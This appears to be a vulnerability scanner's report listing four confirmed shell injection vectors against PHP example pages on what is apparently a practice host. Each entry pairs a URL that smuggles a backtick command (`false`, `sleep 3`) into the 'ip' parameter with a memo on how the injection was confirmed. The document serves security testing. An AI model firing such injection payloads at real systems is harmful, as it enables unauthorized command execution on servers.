 Shell injection vector (4)
1. http://hacking.com/commandexec/example1.php?ip=127.0.0.1`false` [ show trace + ]
Memo: responses to `true` and `false` different than to `uname`
2. http://hacking.com/commandexec/example1.php?ip=`sleep%203` [ show trace + ]
Memo: Confirmed shell injection (sleep test)
3. http://hacking.com/commandexec/example3.php?ip=127.0.0.1`false` [ show trace + ]
Memo: responses to `true` and `false` different than to `uname`
4. http://hacking.com/commandexec/example3.php?ip=`sleep%204` [ show trace + ]
Memo: Confirmed shell injection (sleep test)